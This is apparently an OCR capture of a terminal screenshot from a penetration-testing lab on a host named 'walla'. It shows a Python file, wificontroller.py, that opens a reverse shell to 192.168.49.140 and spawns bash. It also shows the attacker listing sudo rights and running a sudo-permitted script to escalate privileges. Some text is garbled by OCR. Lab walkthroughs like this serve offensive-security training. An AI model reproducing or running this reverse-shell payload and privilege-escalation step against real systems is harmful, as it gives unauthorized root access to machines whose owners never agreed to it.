 #!/usr/bin/env python
import os
import sys
try:
        os.system("python -c \'import socket,subprocess,os;s=socket.socket(socke
t.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.49.140\",80));os.dup2(s.filen
o(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin
/bash\")\'")
except:
        print 'ERROR...'
^[:ZZ     ZZZZZ
sys.exit(0)
~
~
~
~
~
~
~
~
~
~
~
"wificontroller.py" [New File] 8 lines, 346 characters written
$ ls
local.txt
wifi_reset.py
wificontroller.py
$ sudo -l
Matching Defaults entries for www-data on walla:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on walla:
    (ALL) NOPASSWD: /sbin/ifup
    (ALL) NOPASSWD: /usr/bin/python /home/walter/wifi_reset.py
    (ALL) NOPASSWD: /bin/systemctl start hostapd.service
    (ALL) NOPASSWD: /bin/systemctl stop hostapd.service
    (ALL) NOPASSWD: /bin/systemctl start dnsmasq.service
    (ALL) NOPASSWD: /bin/systemctl stop dnsmasq.service47 2021
    (ALL) NOPASSWD: /bin/systemctl restart dnsmasq.service
$ sudo /usr/bin/python /home/walter/wifi_reset.py